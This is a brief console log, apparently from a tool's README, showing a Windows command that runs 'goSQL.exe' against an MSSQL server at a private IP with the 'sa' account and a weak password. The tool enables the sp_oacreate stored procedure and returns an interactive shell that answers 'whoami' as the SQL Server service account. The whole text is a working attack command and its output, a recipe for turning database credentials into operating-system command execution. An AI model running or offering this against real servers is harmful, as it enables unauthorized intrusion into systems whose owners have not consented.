 PS C:\Users\Administrator\Desktop> .\goSQL.exe -host 192.168.248.147 -port 1433 -username sa -passwo
rd 123456 -method 2
GOSQL by SaiRson
{192.168.248.147 1433 sa 123456}
[+] start to run sp_oacreate
[+] Open sp_oacreate is success
[+] shell >> whoami
nt service\mssqlserver
[+] shell >>